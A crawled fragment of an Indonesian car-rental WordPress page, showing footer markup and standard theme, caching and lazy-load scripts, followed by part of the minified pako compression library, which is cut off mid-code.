<a class="darknews-categories category-color-1" aria-label="RENTAL MOBIL JAKARTA" href="https://ringsatoe.com/category/rental-mobil-jakarta/">
RENTAL MOBIL JAKARTA
</a></li></ul></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h4>
<a href="https://ringsatoe.com/rental-mobil-jakarta/" aria-label="18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &#038; TERDEKAT">18 JENIS JASA RENTAL MOBIL JAKARTA HARGA MURAH 24 JAM TERBAIK &#038; TERDEKAT</a></h4></div><div class="post-item-metadata entry-meta"><span class="author-links"><span class="item-metadata posts-date">
<i class="far fa-clock" aria-hidden="true"></i>
24/12/2021          </span>
</span>
<span class="aft-comment-view-share">
</span></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-0" data-background=""><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad">
Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
<a href="https://afthemes.com/products/darknews/" target="_blank">DarkNews</a> by AF themes.</div></div></div></div></footer></div><a id="scroll-up" class="secondary-color right">
</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/splashnews-Theme\/*","\/wp-content\/themes\/darknews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div> <script>var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style>@media print{body *{display:none!important}body:after{content:"You are not allowed to print preview this page, Thank you"}}</style><style type="text/css">#wpcp-error-message{direction:ltr;text-align:center;transition:opacity 900ms ease 0s;z-index:99999999}.hideme{opacity:0;visibility:hidden}.showme{opacity:1;visibility:visible}.msgmsg-box-wpcp{border:1px solid #f5aca6;border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px 36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0 0 34px 2px rgb(242 191 191);-moz-box-shadow:0 0 34px 2px rgb(242 191 191);box-shadow:0 0 34px 2px rgb(242 191 191)}.msgmsg-box-wpcp span{font-weight:700;text-transform:uppercase}.warning-wpcp{background:#ffecec url(https://ringsatoe.com/wp-content/plugins/wp-content-copy-protector/images/warning.png) no-repeat 10px 50%}</style><link data-optimized="1" rel='stylesheet' id='lwptoc-main-css' href='https://ringsatoe.com/wp-content/litespeed/css/c5eca17c35073605bfac8b37f41926dc.css?ver=03130' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/0cf291070dc01f81c6e7b261513e9ab5.js?ver=7da0f" id="darknews-navigation-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/e0901491f584b66a709d40b118e3b1da.js?ver=74a1c" id="darknews-skip-link-focus-fix-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/46dc27952695197ed1765f177d247317.js?ver=7f59b" id="slick-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/d3bbe0aac8f6201e61b149d3aa64a324.js?ver=51d2d" id="bootstrap-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/8ba107200ad26e1b900153a2f728c7d0.js?ver=0fa50" id="sidr-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/4e360404c0398851e4eeab4bdfb3ca63.js?ver=7c01c" id="magnific-popup-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/026a24aee1dc698789fe4d21f209a6d1.js?ver=ef3d7" id="matchheight-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/f7fefb99272c905b55c20cd2099eb9b6.js?ver=0e915" id="marquee-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/bd698c8b3b99f0d48d205d3f19917a48.js?ver=f3726" id="imagesloaded-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/3aa51be394d3550f4c3611788a1a74ed.js?ver=4fcb3" id="masonry-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/3cdd90749814f819381741feb4ad7754.js?ver=19113" id="darknews-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/af0e0d21beef060f4a8a547ad5c4f602.js?ver=2e7f1" id="lwptoc-main-js"></script> <script data-optimized="1" type="text/javascript" src="https://ringsatoe.com/wp-content/litespeed/js/a1c6efe9fef876ff0988daedf5407646.js?ver=35bcf" id="tablepress-datatables-js"></script> <script data-optimized="1" type="text/javascript" id="tablepress-datatables-js-after">var DT_TP={};jQuery(($)=>{var DT_language={"id_ID":{"info":"Menampilkan _START_ sampai _END_ dari _TOTAL_ entri","infoEmpty":"Menampilkan 0 sampai 0 dari 0 entri","infoFiltered":"(disaring dari _MAX_ entri keseluruhan)","infoPostFix":"","lengthMenu":"Tampilkan _MENU_ entri","processing":"Sedang memproses...","search":"Cari:","zeroRecords":"Tidak ditemukan data yang sesuai","paginate":{"first":"❮❮","previous":"❮","next":"❯","last":"❯❯"},"decimal":",","thousands":"."}};DT_TP['2']=new DataTable('#tablepress-2',{language:DT_language.id_ID,ordering:!1,paging:!1,searching:!1,info:!1})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 00:59:56 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 00:59:55 -->
<!-- Guest Mode -->

--- FILE ---
content_type: application/x-javascript
request_url: https://ringsatoe.com/wp-content/litespeed/js/c9dda0c9035998fa7299dafc1bc42425.js?ver=42425
body_size: 13430
content:
/*! pako 2.0.4 https://github.com/nodeca/pako @license (MIT AND Zlib) */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),l=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),o=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function b(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let g,p,m;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let n,r,l=0;for(n=1;n<=s;n++)i[n]=l=l+a[n-1]<<1;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,o,h,d=0;if(0!==t.last_lit)do{n=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],s=t.pending_buf[t.l_buf+d],d++,0===n?z(t,s,e):(o=c[s],z(t,o+a+1,e),h=r[o],0!==h&&(s-=u[o],x(t,s,h)),n--,o=v(n),z(t,o,i),h=l[o],0!==h&&(n-=w[o],x(t,n,h)))}while(d<t.last_lit);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let l,o,h,d=-1;for(t.heap_len=0,t.heap_max=573,l=0;l<r;l++)0!==a[2*l]?(t.heap[++t.heap_len]=d=l,t.depth[l]=0):a[2*l+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,l=t.heap_len>>1;l>=1;l--)S(t,a,l);h=r;do{l=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),o=t.heap[1],t.heap[--t.heap_max]=l,t.heap[--t.heap_max]=o,a[2*h]=a[2*l]+a[2*o],t.depth[h]=(t.depth[l]>=t.depth[o]?t.depth[l]:t.depth[o])+1,a[2*l+1]=a[2*o+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,l=e.stat_desc.extra_bits,o=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,b=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,b++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=o&&(u=l[_-o]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==b){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,b-=2}while(b>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++l<o&&n===r||(l<h?t.bl_tree[2*n]+=l:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):l<=10?t.bl_tree[34]++:t.bl_tree[36]++,l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++l<o&&n===r)){if(l<h)do{z(t,n,t.bl_tree)}while(0!=--l);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),l--),z(t,16,t.bl_tree),x(t,l-3,2)):l<=10?(z(t,17,t.bl_tree),x(t,l-3,3)):(z(t,18,t.bl_tree),x(t,l-11,7));l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),((t,e,a,i)=>{Z(t),i&&(y(t,a),y(t,~a)),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a})(t,e,a,!0)};var N={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<l[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<l[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);g=new b(d,r,257,i,s),p=new b(_,l,0,n,s),m=new b(new Array(0),o,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,g),t.d_desc=new k(t.dyn_dtree,p),t.bl_desc=new k(t.bl_tree,m),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:(t,e,i,n)=>{let s,r,l=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),l=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,l+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},_tr_tally:(t,e,i)=>(t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&i,t.last_lit++,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.last_lit===t.lit_bufsize-1),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var B=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const C=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var M=(t,e,a,i)=>{const n=C,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},H={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},j={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:K,_tr_stored_block:P,_tr_flush_block:Y,_tr_tally:G,_tr_align:X}=N,{Z_NO_FLUSH:W,Z_PARTIAL_FLUSH:q,Z_FULL_FLUSH:J,Z_FINISH:Q,Z_BLOCK:V,Z_OK:$,Z_STREAM_END:tt,Z_STREAM_ERROR:et,Z_DATA_ERROR:at,Z_BUF_ERROR:it,Z_DEFAULT_COMPRESSION:nt,Z_FILTERED:st,Z_HUFFMAN_ONLY:rt,Z_RLE:lt,Z_FIXED:ot,Z_DEFAULT_STRATEGY:ht,Z_UNKNOWN:dt,Z_DEFLATED:_t}=j,ft=258,ct=262,ut=103,wt=113,bt=666,gt=(t,e)=>(t.msg=H[e],e),pt=t=>(t<<1)-(t>4?9:0),mt=t=>{let e=t.length;for(;--e>=0;)t[e]=0};let kt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const vt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},yt=(t,e)=>{Y(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,vt(t.strm)},xt=(t,e)=>{t.pending_buf[t.pending++]=e},zt=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},At=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=B(t.adler,e,n,a):2===t.state.wrap&&(t.adler=M(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Et=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,l=t.nice_match;const o=t.strstart>t.w_size-ct?t.strstart-(t.w_size-ct):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ft;let 